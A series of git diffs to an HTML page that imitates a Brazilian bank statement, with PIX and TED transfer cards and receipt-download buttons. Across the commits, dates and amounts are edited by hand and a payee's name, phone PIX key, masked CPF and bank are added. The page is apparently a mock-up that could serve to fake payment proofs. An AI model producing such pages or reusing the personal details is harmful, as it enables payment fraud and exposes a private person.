       <div class="info">
         <h3>TED</h3>
-        <p>03/03/2026 16:22 • Conta corrente</p>
+        <p>11/03/2026</p>
         <p class="value">R$ 1.200,00</p>
       </div>
       <button class="btn" onclick="baixar(this,'1.200,00')">Baixar comprovante</button>

==== commit d80ea8a6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -36,28 +36,10 @@
     <div class="card">
       <div class="info">
         <h3>Transferência PIX</h3>
-        <p>10/03/2026</p>
-        <p class="value">R$ 1.000,00</p>
+        <p>17/04/2026</p>
+        <p class="value">R$ 800,00</p>
       </div>
       <button class="btn" onclick="baixar(this,'350,00')">Baixar comprovante</button>
-    </div>
-
-    <div class="card">
-      <div class="info">
-        <h3>Pix – QR Code</h3>
-        <p>09/03/2026</p>
-        <p class="value">R$ 1.500,00</p>
-      </div>
-      <button class="btn" onclick="baixar(this,'89,90')">Baixar comprovante</button>
-    </div>
-
-    <div class="card">
-      <div class="info">
-        <h3>TED</h3>
-        <p>11/03/2026</p>
-        <p class="value">R$ 1.200,00</p>
-      </div>
-      <button class="btn" onclick="baixar(this,'1.200,00')">Baixar comprovante</button>
     </div>
   </main>
 

==== commit aee9fe8d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -37,6 +37,10 @@
       <div class="info">
         <h3>Transferência PIX</h3>
         <p>17/04/2026</p>
+        <p>Robson Das Merces Reis</p>
+        <p>Chave pix:+5511981190685</p>
+        <p>CPF:***.385.488-**</p>
+        <p>BANCO INTER</p>
         <p class="value">R$ 800,00</p>
       </div>
       <button class="btn" onclick="baixar(this,'350,00')">Baixar comprovante</button>
